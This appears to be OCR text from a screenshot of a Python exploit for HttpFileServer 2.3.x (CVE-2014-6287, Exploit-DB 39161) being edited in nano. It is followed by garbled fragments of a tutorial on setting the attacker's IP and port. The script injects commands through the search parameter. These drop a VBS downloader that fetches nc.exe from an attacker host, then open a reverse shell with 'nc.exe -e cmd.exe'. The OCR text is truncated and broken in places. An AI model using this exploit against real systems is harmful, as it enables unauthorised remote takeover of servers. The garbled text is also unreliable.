 GNU nano 6.4 exploit.py *
#!/usr/bin/python
# Exploit Title: HttpFileServer 2.3.x Remote Command Execution
# Google Dork: intext:"httpfileserver 2.3"
# Date: 04-01-2016
# Remote: Yes
# Exploit Author: Avinash Kumar Thapa aka "-Acid"
# Vendor Homepage: http://rejetto.com/
# Software Link: http://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Windows Server 2008 , Windows 8, Windows 7
# CVE : CVE-2014-6287
# Description: You can use HFS (HTTP File Server) to send and receive files.
# It's different from classic file sharing because it uses web technology to be more compatible with today's Internet.
# It also differs from classic web servers because it's very easy to use and runs "right out-of-the box". Access your remote files, over the network. It has b
#Usage : python Exploit.py <Target IP address> <Target Port Number>
#EDB Note: You need to be using a web server hosting netcat (http://<attackers_ip>:80/nc.exe).
# You may need to run it multiple times for success!
import urllib2
import sys
try:
def script_create():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")
def execute_script():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")
def nc_run():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")
ip_addr = "10.18.0.146" #local IP address
local_port = "1234" # Local Port number
vbs = "C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Microsoft.XMLHTTP%22)%0D%0Adim%20bStrm%3A%20Set%20bStrm%20%3D%20createobject
save= "save|" + vbs
vbs2 = "cscript.exe%20C%3A%5CUsers%5CPublic%5Cscript.vbs"
exe= "exec|"+vbs2
vbs3 = "C%3A%5CUsers%5CPublic%5Cnc.exe%20-e%20cmd.exe%20"+ip_addr+"%20"+local_port
exe1= "exec|"+vbs3
script_create()
execute_script()
nc_run()
except:
print """[.]Something went wrong..!
EDB Verified:
Exploit: /
{}
Vulnerable
App:
Exploit-DB; Notice 39161 ID number
minimal modification to enable us to use it. Specifically, we need to change
Kali machine, and modify the port number to whatever we wish. If you hav
Linux can use locate to find this script on your machine, and copy it to what
wish. From there, let's open it and make the simple change that is necessar
ip_addr = "10.11.1.198" #local IP
local_port = "2246" # Local Port nu
vbs = "C:\Users\Public\script.vbs|d
save= "save|" + vbs
Changed IP address and Local Port to my Kali address and a port
Now let's simply save the file and read the description of the exploit. It say
binary. Again, a full install of Kali provides the Netcat Windows binary in th
resources/binaries/nc.exe directory (it's also in the Seclists download if you
MÁS INFORMA